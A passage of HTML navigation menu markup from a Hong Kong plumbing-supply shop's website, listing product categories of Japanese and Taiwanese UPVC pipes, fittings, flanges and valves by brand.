		<li id="menu-item-10030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
		<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
	</ul>
</li>
	<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8850 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9841 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
		<li id="menu-item-8853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8853 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
		<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-right navigation-style-default" role="navigation">
	<div class="menu-menu-chi-container"><ul id="menu-menu-chi" class="menu"><li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5446 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-7683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7683 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a class="woodmart-nav-link"><span class="nav-link-text">商店</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8571 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8572 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-8931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9411 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li id="menu-item-9455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li id="menu-item-11878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li id="menu-item-8765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9225 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li id="menu-item-9470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9470 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8575 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8576 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9488 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8804 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8871 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9507 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8805 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-9515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9515 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9541 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8577 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8578 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8580 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
